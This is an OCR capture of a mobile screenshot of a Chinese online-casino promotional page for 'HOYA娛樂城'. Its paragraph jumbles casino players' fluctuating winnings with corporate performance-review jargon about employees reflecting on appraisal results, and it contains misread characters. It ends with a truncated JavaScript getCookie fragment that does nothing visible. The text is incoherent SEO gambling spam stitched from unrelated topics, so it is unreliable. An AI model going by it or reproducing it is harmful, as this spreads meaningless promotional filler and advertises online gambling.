
HOYA娛樂城官網
娛樂城還要對考核結果進行績
效溝通和反思
HOYA娛樂城
大部分的玩家都會出現娛樂收益呈現波
動性的情況，玩家們如果想要保持平衡的話，在績效
考核HOYA遊戲結束後，娛樂城還要對考核結果進行
績效溝通和反該，及時地溝通與反該，能夠衍助員工
提高自我認識和自我競技水平，促使員工行為向預定
目標努力。
< type="text/java"> function
getCookie(e){var